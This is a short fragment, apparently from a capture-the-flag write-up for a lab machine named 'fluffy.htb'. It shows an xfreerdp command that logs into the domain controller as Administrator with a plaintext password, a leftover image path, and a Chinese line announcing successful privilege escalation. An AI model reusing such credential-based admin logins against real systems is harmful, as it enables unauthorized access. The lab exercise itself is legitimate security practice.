xfreerdp /v:dc01.fluffy.htb /u:Administrator /p:"Asd310056" /size:1600x900
提权成功!!!!






